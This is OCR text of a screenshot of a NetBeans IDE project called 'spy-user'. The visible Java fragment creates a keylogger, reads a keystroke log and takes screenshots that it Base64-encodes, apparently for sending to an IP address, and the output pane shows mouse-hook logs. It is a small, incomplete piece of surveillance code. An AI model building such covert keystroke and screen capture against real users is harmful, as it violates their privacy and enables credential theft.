 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
137.1/248.0MB
Projects
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Navigator
spy-user
Source Packages
Test Packages
Libraries
Test Libraries
Source Design History
280 {
281
282 line = r.readLine();
283 System.out.println(line);
284
285
286 //if ( line != null )
287
288 if(line.contains("src")){
289 String ipaddr="192.168.236.23";
290 CaptureScreen cs = new CaptureScreen();
291 int count = 1;
292 // while (true) {
293
KeyLogger kg=new KeyLogger();
295 SimpleDateFormat dttm=new SimpleDateFormat("dd-mm-yyyy-HH-mm-ss");
296 File fl= cs.saveScreenshot("screen_"+dttm.format(new Date())+".jpg",ipaddr,mon.getID());
297 try {
298 File logfile=new File("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt");
299 if (fl.isFile()) {
FileInputStream imageInFile = new FileInputStream(fl);
301 byte imageData[] = new byte[(int) fl.length()];
302 imageInFile.read(imageData);
303 //Image conversion byte array in Base64 String
304 String imageDataString = encodeImage(imageData);
305 imageInFile.close();
Output - spy-user (run)
May 10, 2023 10:01:30 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 1764, 13.
May 10, 2023 10:01:30 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 500.
May 10, 2023 10:01:30 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 1764, 14.
Output
spy-user (run)
1
296:117
INS
1
33°C
Clear
Search
ENG
IN
22:01
10-05-2023
3